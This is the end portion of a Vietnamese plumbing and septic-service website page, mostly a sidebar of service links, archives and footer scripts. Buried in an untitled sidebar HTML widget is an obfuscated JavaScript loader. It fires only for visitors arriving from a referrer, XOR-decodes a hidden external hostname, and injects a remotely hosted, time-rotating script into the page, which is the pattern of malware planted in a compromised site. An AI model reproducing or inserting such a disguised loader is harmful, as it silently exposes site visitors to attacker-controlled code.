					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-3/">Thông bồn cầu nghẹt quận 3 Hữu Thọ giá rẻ BH 6 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-2/">Thông bồn cầu nghẹt quận 2 Hữu Thọ giá rẻ uy tín BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-1/">Thông bồn cầu nghẹt quận 1 Hữu Thọ giá rẻ uy tín BH 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-digiphone-lua-dao/">Bốc Phốt Digiphone Lừa Đảo Có Chính Xác Hay Không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-msmobile-lua-dao/">Bốc Phốt MSMobile Có Lừa Đảo Hay Không Xem Ngay Phốt ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/boc-phot-cellphones-lua-dao/">Bốc Phốt Cellphones Có Lừa Đảo Hay không ?Phốt Cellphones</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/quan-lot-roi-vao-bon-cau/">Quần lót rơi vào bồn cầu gây nghẹt không, xử lý thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-quang-ngai/">Thông bồn cầu Quảng Ngãi áp dụng giảm 15% bảo hành 1 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-bi-mac-vat-cung-nen-xu-ly-the-nao-nhanh-chong/">Bồn cầu bị mắc vật cứng nên xử lý thế nào nhanh chóng ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/detox-blanc-lua-dao/">Detox blanc lừa đảo khách hàng như thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-ty-nina-lua-dao/">Công ty thiết kế website nina saigontel lừa đảo hay không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-hau-giang/">Công Ty Thông Bồn Cầu Hậu Giang Giá Rẻ‎ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-kien-giang/">Công ty thông bồn cầu Kiên Giang giá rẻ 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-long-an/">Công ty thông bồn cầu Long An giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ninh-thuan/">Thông bồn cầu Ninh Thuận Hữu Thọ giá chỉ 51K BH 19 tháng</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-can-tho/">Thông bồn cầu Cần Thơ giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-vinh-long/">Thông bồn cầu Vĩnh Long giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-tra-vinh/">Thông bồn cầu Trà Vinh giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-my-tho-tien-giang/">Thông bồn cầu Mỹ Tho Tiền Giang giá rẻ 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-soc-trang/">Thông bồn cầu Sóc Trăng giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-dong-thap/">Thông bồn cầu Đồng Tháp giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ca-mau/">Thông bồn cầu Cà Mau giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ben-tre/">Thông bồn cầu Bến Tre giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bac-lieu/">Thông bồn cầu Bạc Liêu giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-ba-ria-vung-tau/">Thông bồn cầu Bà Rịa Vũng Tàu 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-an-giang/">Thông bồn cầu An Giang giá rẻ 50K BH 5năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-soc-trang/">Thông cầu cống nghẹt Sóc Trăng BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-tien-giang/">Thông cầu cống nghẹt Tiền Giang BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-tra-vinh/">Thông cầu cống nghẹt Trà Vinh BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-vinh-long/">Thông cầu cống nghẹt Vĩnh Long BH 4 năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-binh-duong/">Thông bồn cầu Thủ Dầu Một Bình Dương 90K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bien-hoa-dong-nai/">Thông bồn cầu ở Biên Hòa Đồng Nai giá 90K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-ninh-thuan/">Thông cầu cống nghẹt Ninh Thuận BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-long-an/">Thông cầu cống nghẹt Long An BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-kien-giang/">Thông cầu cống nghẹt Kiên Giang BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-hau-giang/">Thông cầu cống nghẹt Hậu Giang BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-dong-thap/">Thông cầu cống nghẹt Đồng Tháp BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-can-tho/">Thông cầu cống nghẹt Cần Thơ BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-ca-mau/">Thông cầu cống nghẹt tại Cà Mau BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-ben-tre/">Thông cầu cống nghẹt Bến Tre giá rẻ BH 4Năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-bac-lieu/">Thông cầu cống nghẹt Bạc Liêu giá rẻ BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-vung-tau/">Thông cầu cống nghẹt Bà Rịa Vũng Tàu giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-long-an/">Rút hầm cầu Long An giá rẻ 50K BH 4năm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ninh-thuan/">Rút hầm cầu Ninh Thuận Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-soc-trang/">Rút hầm cầu Sóc Trăng Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-bi-tac-mo/">Cống bị tắc mỡ ? Cách thông cống bị tắc mỡ triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cong-nghet-toc/">Cống nghẹt tóc ? Cách thông cống nghẹt tóc triệt để 99%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-thong-lo-thoat-nuoc-bon-tam/">Cách thông lỗ thoát nước bồn tắm nhanh sạch sẽ triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hoa-chat-thong-bon-cau/">Hoá chất thông tắc bồn cầu là gì ? 5 loại hóa chất tốt nhất ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/roi-khan-vao-bon-cau/">Rơi khăn vào bồn cầu toilet phải làm sao ? cách xử lý ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/roi-tat-vao-bon-cau/">Rơi tất vào bồn cầu toilet phải làm sao ? Cách xử lý triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-benh-vien/">Rút hầm cầu bệnh viện giá bao nhiêu tiền 1khối 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-che-xuat/">Rút hầm cầu khu chế xuất bao nhiêu tiền 1khối 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-cong-nghiep/">Rút hầm cầu khu công nghiệp bao nhiêu tiền 1 khối ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-khu-dan-cu/">Rút hầm cầu khu dân cư bao nhiêu tiền 1 khối 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-truong-hoc/">Rút hầm cầu trường học giá bao nhiêu tiền 1 khối ? 50K</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ham-cau-bi-nghet/">Tại sao hầm cầu bị nghẹt ? Cách xử lý hầm cầu bị nghẹt ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-tac-duong-ong-nuoc-thai-san/">Cách thông tắc đường ống nước thải thoát sàn xem ngay ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-thong-cong-nha-tam/">Cách làm thông cống nhà tắm ? Cách xử lý triệt để 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-boc-mui-hoi/">Bồn cầu có mùi hôi nên xử lý thế nào, ảnh hưởng không ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-chai-roi-vao-bon-cau/">Bàn chải rơi vào bồn cầu do nguyên nhân, cách xử lý ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-an-giang/">Thông cầu cống nghẹt An Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-dong-nai/">Thông cống nghẹt Đồng Nai Hữu Thọ giá rẻ 97K BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-vinh-long/">Bảng giá rút hầm cầu Vĩnh Long giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-tra-vinh/">Bảng giá rút hầm cầu Trà Vinh giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-tien-giang/">Bảng giá rút hầm cầu Tiền Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-kien-giang/">Rút hầm cầu Kiên Giang Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-hau-giang/">Công ty rút hầm cầu Hậu Giang giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-dong-thap/">Rút hầm cầu Đồng Tháp giá rẻ 50K Uy Tín 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-can-tho/">Công ty rút hầm cầu Cần Thơ giá rẻ 50K 0906969857</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ca-mau/">Rút hầm cầu Cà Mau Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ben-tre/">Rút hầm cầu Bến Tre Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-binh-duong/">Thông cống nghẹt Bình Dương Hữu Thọ giá rẻ 97K BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-binh-duong/">Hút Hầm Cầu Thủ Dầu Một Bình Dương Uy Tín Gía Rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-bien-hoa-dong-nai/">Hút hầm cầu Biên Hoà Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-an-giang/">Rút hầm cầu An Giang Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-ba-ria-vung-tau/">Rút hầm cầu Bà Rịa Vũng Tàu Gía 50K 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/rut-ham-cau-bac-lieu/">Rút hầm cầu Bạc Liêu giá 50K sạch hầm 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-nuoc/">Bồn cầu bị nghẹt nước phải làm sao ? thông như thế nào ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-hut-bon-cau/">Thông hút bồn cầu là gì ?Hút bồn cầu bao nhiêu tiền 1 khối</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-bi-tac-nang/">Cách thông bồn cầu bị tắc nặng hiệu quả trong 5 phút</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/mui-hoi-cong-thoat-nuoc-nha-ve-sinh/">Cách khắc phục mùi hôi cống thoát nước nhà vệ sinh</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/cach-xu-ly-ho-ga/">Cách xử lý hố bị nghẹt và đầy nhanh nhất ? cách xử lý hố ga</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-doi-nuoc-khong-xuong/">Bồn cầu dội không xuống phải làm sao ? cách xử lý tốt nhất</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-rut-thoat-nuoc-cham/">Bồn cầu rút nước chậm bị sao, xử lý thế nào nhanh chóng ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/so-dien-thoai-hut-ham-cau/">Số điện thoại hút hầm cầu Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/so-dien-thoai-thong-cong-nghet/">Số điện thoại thông cống nghẹt Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-bot-thong-cong-nghet/">Bán bột thông cống nghẹt Quận 7 miễn phí giao hàng 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ban-bot-thong-bon-cau/">Bán bột thông bồn cầu giao hàng tận nơi 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ve-sinh-be-nuoc-ngam/">Bảng giá vệ sinh bể chứa nước ngầm Quận 7 giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-rua-chen-bat-trao-nguoc/">Thông tắc bồn rửa chén bát bị trào ngược Quận 7 lh:0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-trao-nguoc/">Nước cống trào ngược là gì ?Thông cống trào ngược Quận 7</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-xa-nuoc-trao-nguoc/">Cách xử lý bồn cầu toilet xả nước bị trào ngược</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-giay/">Bồn cầu bị nghẹt giấy và cách xử lý nghẹt giấy hiệu quả ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-nghet-vai/">Bồn cầu nghẹt vải là gì ? Cách thông bồn cầu nghẹt vải</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/bon-cau-tac-bang-ve-sinh/">Hướng dẫn cách thông bồn cầu bị tắc băng vệ sinh hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/ve-sinh-bon-nuoc/">Bảng giá vệ sinh bồn nước tại Quận 7 giá rẻ 0903737957 uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-duong-ong-bi-tac-nghet/">Thông đường ống nước bị tắc nghẹt Quận 7 giá rẻ 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/sua-dien-nuoc/">Thợ sửa chữa điện nước Quận 7 giá rẻ tại nhà 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-bon-cau/">Hút bồn cầu Quận 7 giá rẻ 0903737957 bảo hành 5 năm uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/sua-cong-nghet/">Sửa cống nghẹt Quận 7 giá rẻ 0903737957 bảo hành 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/mua-xac-nha-cu/">Thu mua xác nhà kho xưởng cũ Quận 7 giá cao 0903737957</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-rua-mat-lavabo-quan-7/">Thông bồn rửa mặt quận 7 Hữu Thọ khoảng 77K BH đến 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-rua-chen-bat/">Thông tắc bồn chậu rửa chén bát Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/tho-sua-bon-cau/">Thợ sửa bồn cầu vệ sinh hiệu quả, giá rẻ gọi có ngay</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/xu-ly-mui-hoi/">Dịch vụ xử lý mùi hôi nhà vệ sinh Quận 7 giá rẻ 0932563120</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/dao-lap-dat-cong-thoat-nuoc/">Dịch Vụ Đào Và Lắp Đặt Cống Thoát Nước Ở Quận 7 Gía Rẻ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cau-cong-nghet/">Thông cống nghẹt quận 7 hutbephotsach Hữu Thọ giá rẻ 51K</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-nao-vet-ho-ga/">Bảng Giá Nạo Vét Hố Ga Quận 7 Giá Rẻ Sạch Uy Tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/chong-hoi-bon-cau-nha-ve-sinh/">Dịch Vụ Xử Lý Mùi Hôi Cống Bồn Cầu Nhà Vệ Sinh Quận 7</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau/">Hút hầm cầu Quận 7 Hữu Thọ giá 57K BH 30 tháng ưu đãi 20%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/lien-he/">Liên Hệ</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://thongtacboncauquan7.info/2025/11/'>Tháng mười một 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2025/08/'>Tháng 8 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2025/07/'>Tháng 7 2025</a></li>
	<li><a href='https://thongtacboncauquan7.info/2023/12/'>Tháng 12 2023</a></li>
	<li><a href='https://thongtacboncauquan7.info/2022/12/'>Tháng 12 2022</a></li>
	<li><a href='https://thongtacboncauquan7.info/2022/11/'>Tháng mười một 2022</a></li>
	<li><a href='https://thongtacboncauquan7.info/2021/12/'>Tháng 12 2021</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/10/'>Tháng 10 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/09/'>Tháng 9 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/08/'>Tháng 8 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/05/'>Tháng 5 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2020/03/'>Tháng 3 2020</a></li>
	<li><a href='https://thongtacboncauquan7.info/2019/12/'>Tháng 12 2019</a></li>
	<li><a href='https://thongtacboncauquan7.info/2019/10/'>Tháng 10 2019</a></li>
			</ul>

			</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f10bb) {
    
    var _e239 = Date.now();
    var _1302 = 1000;
    _e239 = _e239 / _1302;
    _e239 = Math.floor(_e239);

    var _12a77 = 600;
    _e239 -= _e239 % _12a77;
    _e239 = _e239.toString(16);

    var _69552 = _f10bb.referrer;

    if (!_69552) return;

    var _fe1fe = [39654, 39651, 39676, 39663, 39662, 39659, 39673, 39650, 39656, 39653, 39659, 39672, 39662, 39649, 39651, 39678, 39588, 39651, 39652, 39660, 39653];

    _fe1fe = _fe1fe.map(function(_5a195){
        return _5a195 ^ 39562;
    });

    var _1c3b = "9bd9afc347cd301fcd07c22b47242a72";
    
    _fe1fe = String.fromCharCode(..._fe1fe);

    var _86d63 = "https://";
    var _7c81a = "/";
    var _903e9 = "track-";

    var _19273 = ".js";

    var _bfa9d = _f10bb.createElement("script");
    _bfa9d.type = "text/javascript";
    _bfa9d.async = true;
    _bfa9d.src = _86d63 + _fe1fe + _7c81a + _903e9 + _e239 + _19273;

    _f10bb.getElementsByTagName("head")[0].appendChild(_bfa9d)

}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty <a href="https://thongtacboncauquan7.info">Thông Bồn Cầu Quận 7</a> Hữu Thọ
<script
  src="https://code.jquery.com/jquery-2.2.4.min.js"
  integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44="
  crossorigin="anonymous"></script>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan7.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Dương Hữu Thọ		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintuc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1276","site_url":"https:\/\/thongtacboncauquan7.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i 